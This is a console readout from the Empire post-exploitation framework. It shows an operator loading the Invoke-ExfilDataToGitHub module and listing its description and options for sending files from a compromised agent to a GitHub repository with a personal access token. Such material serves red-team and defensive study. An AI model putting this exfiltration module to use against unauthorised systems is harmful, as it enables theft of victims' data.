 (Empire: agents) > usemodule exfiltration/Invoke_ExfilDataToGitHub
(Empire: exfiltration/Invoke_ExfilDataToGitHub) > info
Name: Invoke-ExfilDataToGitHub
Module: exfiltration/Invoke_ExfilDataToGitHub
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 3
Background: False
OutputExtension: None
Authors:
Nga Hoang <nga.hoang@nccgroup.trust>
Description:
Use this module to exfil files and data to GitHub. Requires
the pre-generation of a GitHub Personal Access Token.
Options:
Other Locations
Name Required Value Description
---- -------- ------- -----------
Filter False Local file filter eg. *.* to get all
files or *.pdf for all pdfs
GHRepo True GitHub Repository
Data False Data to write to file
GHFileName False GitHub filename eg. testfile.txt
GHUser True GitHub Username
GHFilePath True GitHub filepath not including the
filename so eg. testfolder/
GHPAT True GitHub Personal Access Token
Agent True None Agent to run module on.
LocalFilePath False Local file path of files to upload